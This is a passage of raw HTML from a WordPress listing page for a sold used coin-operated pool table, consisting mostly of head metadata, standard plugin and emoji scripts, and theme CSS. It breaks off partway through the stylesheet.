

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/used-coin-operated-pool-table-table-061119a/
body_size: 34088
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Used coin operated pool table  Table #061119A | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#webpage","url":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/","inLanguage":"en-US","name":"Used coin operated pool table <br> Table #061119A","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2019/06/IMG_6573.jpg","width":2048,"height":1536},"primaryImageOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#primaryimage"},"datePublished":"2020-04-02T12:59:17-05:00","dateModified":"2024-04-03T14:18:50-05:00"},{"@type":"Article","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#article","isPartOf":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Used coin operated pool table <br> Table #061119A","datePublished":"2020-04-02T12:59:17-05:00","dateModified":"2024-04-03T14:18:50-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"7', Sold","image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2019/06/IMG_6573.jpg","width":2048,"height":1536}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/","url":"https://barpooltables.net/used-coin-operated-pool-table-table-061119a/","name":"Used coin operated pool table <br> Table #061119A"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/used-coin-operated-pool-table-table-061119a/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768463130","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7732' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-061119a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-061119a%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator 